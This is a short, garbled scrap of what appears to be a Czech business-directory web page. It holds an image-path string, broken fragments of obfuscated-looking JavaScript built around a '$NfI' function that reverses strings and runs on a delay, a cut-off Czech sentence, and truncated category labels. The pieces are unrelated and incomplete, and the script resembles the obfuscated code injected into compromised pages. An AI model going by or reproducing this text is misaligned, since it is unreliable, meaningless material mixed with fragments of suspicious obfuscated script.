
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
ošním roce dočkají všechny objekty v areálu
FIRMY
Cest
Dům 
Hote
Obc
Rest
Viná